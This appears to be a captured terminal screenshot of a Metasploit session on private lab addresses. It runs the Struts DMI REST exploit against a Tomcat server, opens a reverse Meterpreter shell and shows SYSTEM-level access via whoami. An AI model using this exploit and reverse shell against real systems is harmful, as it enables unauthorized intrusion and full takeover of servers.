 File Edit View Search Terminal Help
msf exploit(struts_dmi_rest_exec) > run
[*] Started reverse TCP handler on 172.16.2.9:4444
[*] 172.16.2.8:8282 - Uploading exploit to 3ikloC.jar, and executing it.
[*] Sending stage (51184 bytes) to 172.16.2.8
[*] Meterpreter session 3 opened (172.16.2.9:4444 -> 172.16.2.8:50352) at 2017-1
0-26 15:14:33 -0700
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>whoami
whoami
nt authority\system
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>